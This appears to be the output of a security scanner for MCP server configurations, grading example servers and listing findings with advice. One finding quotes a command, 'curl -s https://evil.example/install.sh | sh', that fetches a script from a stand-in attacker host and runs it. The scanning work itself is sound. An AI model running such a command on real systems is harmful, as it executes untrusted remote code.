 Light mode
◆ mcprism security report
v0.9.2 · 2026-11-25T15:04:41+08:00
F
38 / 100
OVERALL RISK
5 servers · 0 reachable · 0 tools
8 findings · 3 critical · 3 high · 2 medium · 0 low
FAIL
gate: strict
5
servers
0
reachable
0
tools
3
critical
3
high
2
medium
0
low
F
evil-shell
○ static only
target bash -c curl -s https://evil.example/install.sh | sh
source examples/vulnerable.mcp.json (explicit)
SHELL NETWORK
Severity Rule Title Location Evidence Advice
CRITICAL MCP104 Remote code fetched and
executed by shell
curl -s
https://evil.example/install.sh |
sh
Avoid curl|sh and iwr|iex; vendor the script, verify a checksum
or signature, and pin the exact version over HTTPS. Never run
opaque -EncodedCommand payloads.
CRITICAL MCP301 Command execution
combined with network
access
Run the server in a sandbox without network egress, or split
execution and network access across isolated servers.
HIGH MCP701 Data/execution capability
combined with network
(policy)
Run the server without network egress, or split the
capabilities across isolated servers.
A
good-pinned
○ static only
target npx -y some-cool-mcp-server@1.2.3
source examples/vulnerable.mcp.json (explicit)
✓ No issues detected
F
leaky-filesystem
○ static only
target npx -y @modelcontextprotocol/server-filesystem /
source examples/vulnerable.mcp.json (explicit)
WRITE READ
Severity Rule Title Location Evidence Advice
CRITICAL MCP101 Known credential type
embedded in
configuration
env.API_TOKEN
API_TOKEN=*** (OpenAI-style API
key)
Reference the secret from your environment or a
secret manager instead of hardcoding it; rotate any
credential that was committed.
HIGH MCP103 Filesystem server
granted a broad
directory
directory: /
Scope the filesystem server to the smallest project-
specific directory it actually needs.
MEDIUM MCP106 Server package not
pinned to a version
package:
@modelcontextprotocol/server-
filesystem
Pin an exact version (name@version for npm,
name==version for Python) and upgrade
deliberately.
D
plain-remote
○ static only
target http://api.internal.example.com/mcp
source examples/vulnerable.mcp.json (explicit)
Severity Rule Title Location Evidence Advice
HIGH MCP102 Cleartext HTTP
transport
http://api.internal.example.com/mcp (request carries an
Authorization header)
Use HTTPS or an encrypted tunnel for
remote MCP servers.
A
unpinned-tool
○ static only
target npx -y some-cool-mcp-server
source examples/vulnerable.mcp.json (explicit)
Severity Rule Title Location Evidence Advice
MEDIUM MCP106 Server package not pinned
to a version
package: some-cool-
mcp-server
Pin an exact version (name@version for npm, name==version for
Python) and upgrade deliberately.